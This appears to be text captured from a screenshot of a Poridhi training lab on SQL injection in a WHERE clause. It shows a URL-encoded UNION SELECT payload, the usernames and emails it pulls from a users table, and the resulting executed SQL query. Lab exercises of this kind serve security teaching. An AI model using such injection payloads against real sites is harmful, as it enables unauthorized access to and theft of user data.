 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-614.bm-southeast.lab.poridhi.io/?c...
3
category=tech%%27%20UNION%20SELECT%20
NULL,username,email,NULL,NULL%20FROM%20
users--
jane_smith
jane@email.com
Views: N/A Date:
Read More
Article ID:
john_doe
john@email.com
Views: N/A Date:
Read More
Article ID:
mike_wilson
mike@email.com
Views: N/A Date:
Read More
Article ID:
Tech News Today
Latest technology developments and
innovations
Views: 1250 Date: 2024-05-20
Read More
Article ID: 1
Query Information
Total articles shown: 4
Current search: Search: tech%' UNION SELECT NULL,username,email,NULL,NULL FROM
users--
Executed SQL Query
SELECT * FROM articles WHERE title LIKE '%tech%' UNION SELECT
NULL,username,email,NULL,NULL FROM users--%'